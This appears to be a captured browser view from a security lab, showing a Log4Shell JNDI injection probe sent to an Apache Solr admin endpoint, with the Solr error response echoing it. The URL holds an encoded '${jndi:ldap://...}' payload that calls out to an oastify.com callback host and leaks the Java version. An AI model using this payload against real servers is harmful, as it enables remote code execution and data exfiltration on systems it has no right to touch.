 不安全 node.hackhub.get-shell.com:43674/solr/admin/cores?action=%24%7bjndi%3aldap%3a%2f%2f%24%7bsys%3ajava.version%7d.p5v08gmjwgd84fwem6hhyi5kub02otci.oastify.com%7d
美观输出
{
  "responseHeader":{
    "status":400,
    "QTime":1},
  "error":{
    "metadata":[
      "error-class","org.apache.solr.common.SolrException",
      "root-error-class","org.apache.solr.common.SolrException"],
    "msg":"Unsupported operation: ldap://${sys:java.version.p5v08gmjwgd84fwem6hhyi5kub02otci.oastify.com}",
    "code":400}}